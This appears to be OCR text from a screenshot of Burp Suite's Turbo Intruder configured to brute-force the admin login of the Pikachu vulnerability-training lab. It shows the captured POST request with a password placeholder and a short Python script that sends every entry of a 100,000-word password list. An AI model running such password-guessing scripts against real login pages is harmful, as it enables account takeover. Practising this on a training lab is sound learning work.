 Turbo Intruder - sec
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: sec
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sec
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://sec/pikachu/vul/burteforce/bf_form.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=ls85qq5t5mgk3pgftj7sk2smoh
4 Connection: close
5
6 username=admin&password=%s&submit=Login
? Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open("""D:\\Data\\secquan\\Dictionaries\\Fuzzing Dicts\\Password-Top10W（99943）.txt"""):
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if interesting:
19 table.add(req)
20
S 英
Attack